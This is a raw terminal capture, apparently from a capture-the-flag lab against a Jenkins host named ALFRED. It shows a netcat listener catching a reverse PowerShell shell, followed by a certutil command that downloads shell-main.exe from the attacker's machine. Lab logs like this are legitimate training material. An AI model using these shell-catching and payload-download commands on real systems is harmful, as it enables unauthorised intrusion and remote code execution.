 ┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.0.78] from (UNKNOWN) [10.10.206.196] 49310
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>certutil -urlcache -f http://10.9.0.78:8000/shell-main.exe
shell-main.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844)
CertUtil: Error 0x80190194 (-2145844844)
PS C:\Program Files (x86)\Jenkins\workspace\project> ls
Directory: C:\Program Files (x86)\Jenkins\workspace\project
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/13/2025 7:49 PM 335 shell-main.exe
PS C:\Program Files (x86)\Jenkins\workspace\project>